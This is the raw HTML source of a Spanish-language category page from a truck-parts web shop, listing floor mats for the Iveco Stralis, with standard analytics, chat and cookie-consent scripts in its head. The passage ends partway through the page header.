

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.repuestosparacamiones.eu/57-stralis
body_size: 18635
content:
<!doctype html>
  <html lang="es" itemscope itemtype="http://schema.org/WebPage">

  <head>
    
    


<meta name="google-site-verification" content="uyugpxXOQTBUWHzp-zc5ZjvqXorMSQP1tOR6noN9U8A" />



  <!-- Google Tag Manager -->

  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-KKX4PW6X');</script>

  <!-- End Google Tag Manager -->




  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-JYMTSQGMZ2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-JYMTSQGMZ2');
  </script>



<script type='text/javascript'>
   window.smartlook||(function(d) {
     var o=smartlook=function(){ 
o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
     var c=d.createElement('script');o.api=new 
Array();c.async=true;c.type='text/javascript';
c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
     })(document);
     smartlook('init', 'b218f351eb221d8122bbb0f851f74e3814cf96f6', { 
region: 'eu' });
</script>

	 



  <meta charset="utf-8">





  <meta http-equiv="x-ua-compatible" content="ie=edge">







  <title>Alfombrillas de posventa para IVECO STRALIS</title>
<script data-keepinline="true">
    var cdcGtmApi = '//www.repuestosparacamiones.eu/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"event":"view_item_list","pageCategory":"category","ecommerce":{"currency":"EUR","item_list_id":"cat_57","item_list_name":"Stralis","items":[{"item_id":"155","item_name":"Alfombra manta para Iveco Stralis Hi Way","item_reference":"207","index":1,"item_category":"Alfombras","item_category2":"Iveco","item_category3":"Stralis","item_list_id":"cat_57","item_list_name":"Stralis","price":"26.4","price_tax_exc":"26.4","price_tax_inc":"32.21","quantity":1,"google_business_vertical":"retail"},{"item_id":"154","item_name":"Alfombra manta para Iveco Stralis Active Space Euro 5","item_reference":"207","index":2,"item_category":"Alfombras","item_category2":"Iveco","item_category3":"Stralis","item_list_id":"cat_57","item_list_name":"Stralis","price":"26.4","price_tax_exc":"26.4","price_tax_inc":"32.21","quantity":1,"google_business_vertical":"retail"},{"item_id":"153","item_name":"Alfombra de PVC para Iveco Stralis Active Space","item_reference":"","index":3,"item_category":"Alfombras","item_category2":"Iveco","item_category3":"Stralis","item_list_id":"cat_57","item_list_name":"Stralis","price":"53.6","price_tax_exc":"53.6","price_tax_inc":"65.39","quantity":1,"google_business_vertical":"retail"},{"item_id":"152","item_name":"Alfombra de goma a rayas para Iveco Stralis Active Day","item_reference":"074/A","index":4,"item_category":"Alfombras","item_category2":"Iveco","item_category3":"Stralis","item_list_id":"cat_57","item_list_name":"Stralis","price":"33.6","price_tax_exc":"33.6","price_tax_inc":"40.99","quantity":1,"google_business_vertical":"retail"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKX4PW6X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>

  <meta name="description" content="Alfombrillas aftermarket para IVECO STRALIS">

  <meta name="keywords" content="">

  
  
    <link rel="canonical" href="https://www.repuestosparacamiones.eu/57-stralis">

  


  

    
      <link rel="alternate" href="https://www.repuestosparacamiones.eu/it/57-stralis" hreflang="it">

    
      <link rel="alternate" href="https://www.repuestosparacamiones.eu/en/57-stralis" hreflang="en-GB">

    
      <link rel="alternate" href="https://www.repuestosparacamiones.eu/57-stralis" hreflang="es-es">

    
      <link rel="alternate" href="https://www.repuestosparacamiones.eu/de/57-stralis" hreflang="de-de">

    
      <link rel="alternate" href="https://www.repuestosparacamiones.eu/fr/57-stralis" hreflang="fr-fr">

    
  







  <meta name="viewport" content="width=device-width, initial-scale=1">







  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.repuestosparacamiones.eu/img/favicon.ico?1686914029">

  <link rel="shortcut icon" type="image/x-icon" href="https://www.repuestosparacamiones.eu/img/favicon.ico?1686914029">







    <link rel="stylesheet" href="https://www.repuestosparacamiones.eu/themes/auto-shop/assets/cache/theme-c111a0190.css" type="text/css" media="all">








  

  <script>
          var BONINSTAGRAM_LIMIT = "8";
          var alertText = "Required";
          var base_dir = "\/modules\/";
          var bon_call_url = "\/modules\/boncall\/\/controllers\/front\/ajax.php";
          var bon_compare_url = "\/modules\/boncompare\/controllers\/front\/ajax.php";
          var bon_order_url = "\/modules\/bonorder\/ajax.php";
          var bon_search_url = "\/modules\/bonsearch\/\/controllers\/ajax.php";
          var bon_wishlist_url = "\/modules\/bonwishlist\/controllers\/front\/ajax.php";
          var bonwhatsapp_background = "#F4F4F4";
          var bonwhatsapp_color = "#505050";
          var bonwhatsapp_position = "left";
          var countdown_days = "days";
          var countdown_hr = "hr";
          var countdown_min = "min";
          var countdown_sec = "sec";
          var defaultLat = "45.427061";
          var defaultLong = "7.717595";
          var dm_hash = "3GU8JRP1F";
          var dm_mode = 0;
          var google_language = 3;
          var google_ps_version = "8.0.2";
          var image_url = "\/";
          var img_ps_dir = "\/themes\/auto-shop\/assets\/img\/";
          var img_store_dir = "\/img\/st\/";
          var infoWindow = "";
          var is_required_label = " se requiere";
          var json_encode_info = false;
          var json_encode_store = [];
          var l_code = "es_ES";
          var lggoogleanalytics_link = "https:\/\/www.repuestosparacamiones.eu\/module\/lggoogleanalytics\/gtag?token=2dc7252906d04ca1205cd456101b0590";
          var lggoogleanalytics_token = "2dc7252906d04ca1205cd456101b0590";
          var map = "";
          var markers = [];
          var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.repuestosparacamiones.eu\/57-stralis","meta":{"title":"Alfombrillas de posventa para IVECO STRALIS","description":"Alfombrillas aftermarket para IVECO STRALIS","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-57":true,"category-Stralis":true,"category-id-parent-47":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"O.T.M. SRL","logo":"https:\/\/www.repuestosparacamiones.eu\/img\/logo-16849414188.jpg","stores_icon":"https:\/\/www.repuestosparacamiones.eu\/img\/logo_stores.png","favicon":"https:\/\/www.repuestosparacamiones.eu\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.repuestosparacamiones.eu\/","current_url":"https:\/\/www.repuestosparacamiones.eu\/57-stralis","shop_domain_url":"https:\/\/www.repuestosparacamiones.eu","img_ps_url":"https:\/\/www.repuestosparacamiones.eu\/img\/","img_cat_url":"https:\/\/www.repuestosparacamiones.eu\/img\/c\/","img_lang_url":"https:\/\/www.repuestosparacamiones.eu\/img\/l\/","img_prod_url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/","img_manu_url":"https:\/\/www.repuestosparacamiones.eu\/img\/m\/","img_sup_url":"https:\/\/www.repuestosparacamiones.eu\/img\/su\/","img_ship_url":"https:\/\/www.repuestosparacamiones.eu\/img\/s\/","img_store_url":"https:\/\/www.repuestosparacamiones.eu\/img\/st\/","img_col_url":"https:\/\/www.repuestosparacamiones.eu\/img\/co\/","img_url":"https:\/\/www.repuestosparacamiones.eu\/themes\/auto-shop\/assets\/img\/","css_url":"https:\/\/www.repuestosparacamiones.eu\/themes\/auto-shop\/assets\/css\/","js_url":"https:\/\/www.repuestosparacamiones.eu\/themes\/auto-shop\/assets\/js\/","pic_url":"https:\/\/www.repuestosparacamiones.eu\/upload\/","theme_assets":"https:\/\/www.repuestosparacamiones.eu\/themes\/auto-shop\/assets\/","pages":{"address":"https:\/\/www.repuestosparacamiones.eu\/direccion","addresses":"https:\/\/www.repuestosparacamiones.eu\/direcciones","authentication":"https:\/\/www.repuestosparacamiones.eu\/iniciar-sesion","manufacturer":"https:\/\/www.repuestosparacamiones.eu\/brands","cart":"https:\/\/www.repuestosparacamiones.eu\/carrito","category":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=category","cms":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=cms","contact":"https:\/\/www.repuestosparacamiones.eu\/contactenos","discount":"https:\/\/www.repuestosparacamiones.eu\/descuento","guest_tracking":"https:\/\/www.repuestosparacamiones.eu\/seguimiento-pedido-invitado","history":"https:\/\/www.repuestosparacamiones.eu\/historial-compra","identity":"https:\/\/www.repuestosparacamiones.eu\/datos-personales","index":"https:\/\/www.repuestosparacamiones.eu\/","my_account":"https:\/\/www.repuestosparacamiones.eu\/mi-cuenta","order_confirmation":"https:\/\/www.repuestosparacamiones.eu\/confirmacion-pedido","order_detail":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=order-detail","order_follow":"https:\/\/www.repuestosparacamiones.eu\/seguimiento-pedido","order":"https:\/\/www.repuestosparacamiones.eu\/pedido","order_return":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=order-return","order_slip":"https:\/\/www.repuestosparacamiones.eu\/facturas-abono","pagenotfound":"https:\/\/www.repuestosparacamiones.eu\/pagina-no-encontrada","password":"https:\/\/www.repuestosparacamiones.eu\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.repuestosparacamiones.eu\/productos-rebajados","product":"https:\/\/www.repuestosparacamiones.eu\/index.php?controller=product","registration":"https:\/\/www.repuestosparacamiones.eu\/registro","search":"https:\/\/www.repuestosparacamiones.eu\/busqueda","sitemap":"https:\/\/www.repuestosparacamiones.eu\/mapa del sitio","stores":"https:\/\/www.repuestosparacamiones.eu\/tiendas","supplier":"https:\/\/www.repuestosparacamiones.eu\/proveedor","brands":"https:\/\/www.repuestosparacamiones.eu\/brands","register":"https:\/\/www.repuestosparacamiones.eu\/registro","order_login":"https:\/\/www.repuestosparacamiones.eu\/pedido?login=1"},"alternative_langs":{"it":"https:\/\/www.repuestosparacamiones.eu\/it\/57-stralis","en-GB":"https:\/\/www.repuestosparacamiones.eu\/en\/57-stralis","es-es":"https:\/\/www.repuestosparacamiones.eu\/57-stralis","de-de":"https:\/\/www.repuestosparacamiones.eu\/de\/57-stralis","fr-fr":"https:\/\/www.repuestosparacamiones.eu\/fr\/57-stralis"},"actions":{"logout":"https:\/\/www.repuestosparacamiones.eu\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-cart_default.jpg","width":141,"height":141},"medium_default":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-home_default.jpg","width":560,"height":560},"large_default":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-large_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/www.repuestosparacamiones.eu\/img\/p\/es-default-large_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.repuestosparacamiones.eu\/"},{"title":"Alfombras","url":"https:\/\/www.repuestosparacamiones.eu\/10-alfombras"},{"title":"Iveco","url":"https:\/\/www.repuestosparacamiones.eu\/47-iveco"},{"title":"Stralis","url":"https:\/\/www.repuestosparacamiones.eu\/57-stralis"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768841376,"static_token":"56b6b041b6f0545828fa15d67c6b2eaf","token":"2d7438dc458be94d76a24c362f1fee94","debug":false};
          var prestashopFacebookAjaxController = "https:\/\/www.repuestosparacamiones.eu\/module\/ps_facebook\/Ajax";
          var psr_icon_color = "#F19D76";
          var static_token_bon_call = "56b6b041b6f0545828fa15d67c6b2eaf";
          var static_token_bon_compare = "56b6b041b6f0545828fa15d67c6b2eaf";
          var static_token_bon_order = "56b6b041b6f0545828fa15d67c6b2eaf";
          var static_token_bon_search = "56b6b041b6f0545828fa15d67c6b2eaf";
          var static_token_bon_wishlist = "56b6b041b6f0545828fa15d67c6b2eaf";
          var status_map = false;
          var theme_fonts = "Popins";
          var theme_sticky_cart = "1";
          var theme_sticky_footer = "1";
          var theme_sticky_header = "1";
      </script>







  <script type="text/javascript">
            var PURCHASE_TIME_SHOW = 7000;
            var PURCHASE_TIME_ACTIVE = 15000;
    </script><script>
            var ROLLOVER_ITEM_STATUS = 1;
            var ROLLOVER_ITEM_TYPE = 'hr_hover';
    </script><!--Start of Zendesk Chat Script-->

<!--End of Zendesk Chat Script-->


<script>
    function injectZendesk(d, s) {
        var js,
            fjs = d.getElementsByTagName(s)[0];
        js = d.createElement(s);
        js.async = true;
        js.defer = true;
        js.id = "ze-snippet";
        js.src = 'https://static.zdassets.com/ekr/snippet.js?key=';
        fjs.parentNode.insertBefore(js, fjs);
    }
    setTimeout(() => {
        injectZendesk(document, 'script');
    }, 7000);
</script><script type="text/javascript">
var url_basic_ets ='https://www.repuestosparacamiones.eu/';
var link_contact_ets ='https://www.repuestosparacamiones.eu/module/ets_contactform7/contact';
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = 
{"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":3209122,"whitelabel":false,"cookiePolicyId":58655809,"lang":"es", 
"banner":{ 
"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","brandBackgroundColor":"#FFFFFF","brandTextColor":"#000000","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"https://www.ricambiperautocarri.com/img/logo-1681818885.jpg","position":"float-top-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"textColor":"#000000" 
}};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" 
charset="UTF-8" async></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
  'ad_storage': 'granted',
  'analytics_storage': 'granted',
  'functionality_storage': 'granted',
  'personalization_storage': 'granted',
  'security_storage': 'granted'
});
</script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://www.repuestosparacamiones.eu/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//www.repuestosparacamiones.eu/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1205708756433084",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.5.4",
		"iubendaIntegration": "0",
		"customerGroups": "Visitante",
		"defaultCustomerGroup": "",
		"cartProducts": [		],
		"canonicalUrl": "https://www.repuestosparacamiones.eu/57-stralis",
		
		"events": [
													{
				"type": "ViewCategory",
				"params": {
					"content_name": "Stralis",
					"content_category": "Inicio &gt; Alfombras &gt; Iveco &gt; Stralis",
					"content_ids": ["152","153","154","155"],
					"content_type": "product",
					"customer_groups": "Visitante",
					"default_customer_group": ""
				}
			},
															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitante",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-JYMTSQGMZ2"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-JYMTSQGMZ2'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item_list', {
    items: [
        {
        item_id: '152',
        item_name: 'Alfombra de goma a rayas para Iveco Stralis Active Day',
        discount: 0,
        index: 1,
        item_list_name: 'Stralis',
        item_list_id: 'category_list',
        affiliation: 'O.T.M. SRL',
        item_brand: '',
        item_category: 'Stralis',
        item_variant: '',
        price: 40.99,
        currency: 'EUR',
        quantity: 49
    },        {
        item_id: '153',
        item_name: 'Alfombra de PVC para Iveco Stralis Active Space',
        discount: 0,
        index: 2,
        item_list_name: 'Stralis',
        item_list_id: 'category_list',
        affiliation: 'O.T.M. SRL',
        item_brand: '',
        item_category: 'Stralis',
        item_variant: '',
        price: 65.39,
        currency: 'EUR',
        quantity: 50
    },        {
        item_id: '154',
        item_name: 'Alfombra manta para Iveco Stralis Active Space Euro 5',
        discount: 0,
        index: 3,
        item_list_name: 'Stralis',
        item_list_id: 'category_list',
        affiliation: 'O.T.M. SRL',
        item_brand: '',
        item_category: 'Stralis',
        item_variant: '',
        price: 32.21,
        currency: 'EUR',
        quantity: 50
    },        {
        item_id: '155',
        item_name: 'Alfombra manta para Iveco Stralis Hi Way',
        discount: 0,
        index: 4,
        item_list_name: 'Stralis',
        item_list_id: 'category_list',
        affiliation: 'O.T.M. SRL',
        item_brand: '',
        item_category: 'Stralis',
        item_variant: '',
        price: 32.21,
        currency: 'EUR',
        quantity: 50
    }        ],
    item_list_name: 'Stralis',
    item_list_id: 'Stralis'
  });
</script>
<script>
            var BON_GOOGLE_KEY = 'AIzaSyA-3t-iZiIPpsze7aXFrqDyPeZcTQG8erg';
            var BON_GOOGLE_LAT = 45.427061;
            var BON_GOOGLE_LONG = 7.717595;
            var BON_GOOGLE_TYPE = 'roadmap';
            var BON_GOOGLE_ZOOM = 14;
            var BON_GOOGLE_SCROLL = 1;
            var BON_GOOGLE_TYPE_CONTROL = 1;
            var BON_GOOGLE_STREET_VIEW = 1;
            var BON_GOOGLE_ANIMATION = 1;
            var BON_GOOGLE_POPUP = 1;
    </script>

 
<script>
      var BON_HTML_LIMIT = 4;
      var BON_HTML_DISPLAY_CAROUSEL = false;
      var BON_HTML_CAROUSEL_NB = 4;
      var BON_HTML_CAROUSEL_LOOP = false;
      var BON_HTML_CAROUSEL_NAV = 1;
      var BON_HTML_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
      var BON_INFOBAN_LIMIT = 4;
      var BON_INFOBAN_DISPLAY_CAROUSEL = 1;
      var BON_INFOBAN_DISPLAY_ITEM_NB = 6;
      var BON_INFOBAN_CAROUSEL_NB = 1;
      var BON_INFOBAN_CAROUSEL_LOOP = 1;
      var BON_INFOBAN_CAROUSEL_AUTOPLAY = 1;
      var BON_INFOBAN_CAROUSEL_AUTOPLAY_SPEED = 3000;
      var BON_INFOBAN_CAROUSEL_DOTS = 1;
  </script>

<script>
            var BON_NEWS_MAINE_ROUTE = 'news';
            var BON_NUMBER_NEWS = 3;
            var BON_NEWS_LIMIT = 6;
            var BON_NEWS_DISPLAY_CAROUSEL = 1;
            var BON_NEWS_DISPLAY_ITEM_NB = 6;
            var BON_NEWS_CAROUSEL_NB = 2;
            var BON_NEWS_CAROUSEL_LOOP = false;
            var BON_NEWS_CAROUSEL_NAV = false;
            var BON_NEWS_CAROUSEL_DOTS = 1;
            var BON_ADD_SHAREBUTTONS = 1;
            var BON_ADD_DISQUS = 1;
            var DISQUS_SHORT_NAME = 'bonpresta';
    </script><script>
      var BON_PROMOTION_LIMIT = 4;
      var BON_PROMOTION_DISPLAY_CAROUSEL = false;
      var BON_PROMOTION_DISPLAY_ITEM_NB = 6;
      var BON_PROMOTION_CAROUSEL_NB = 3;
      var BON_PROMOTION_CAROUSEL_MARGIN = 5000;
      var BON_PROMOTION_CAROUSEL_LOOP = false;
      var BON_PROMOTION_CAROUSEL_NAV = 1;
      var BON_PROMOTION_CAROUSEL_DOTS = 1;
      var BON_PROMOTION_CAROUSEL_AUTOPLAY = 1;
  </script>

<script>
      var BON_SLICK_CAROUSEL_LOOP = 1;
      var BON_SLICK_CAROUSEL_NAV = 1;
      var BON_SLICK_CAROUSEL_DOTS = 1;
      var BON_SLICK_CAROUSEL_DRAG = 1;
      var BON_SLICK_CAROUSEL_AUTOPLAY = 1;
      var BON_SLICK_CAROUSEL_TIME = 5000;
  </script>







    
  </head>

  <body id="category" class="lang-es country-it currency-eur layout-left-column page-category tax-display-enabled category-id-57 category-stralis category-id-parent-47 category-depth-level-4">

    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKX4PW6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
            

      <header id="header">
        
        
	

	

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKX4PW6X"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->	

	



<div class="header-banner">

        <div class="container header-contact-info">

            <div class="d-block d-lg-none" id="_mobile_logo">

                

                    <!--<a href="https://www.repuestosparacamiones.eu/">-->

                        <img class="logo" src="https://www.repuestosparacamiones.eu/img/logo-16849414188.jpg" alt="O.T.M. SRL">

                    <!--</a>-->

                

            </div>

            <div class="header-contact left-block">

                

            </div>

            <ul class="header-contact right-block">

                <li>

<div id="btn-boncall">

    <div class="block-callback">

        <div class="block-callback-link">

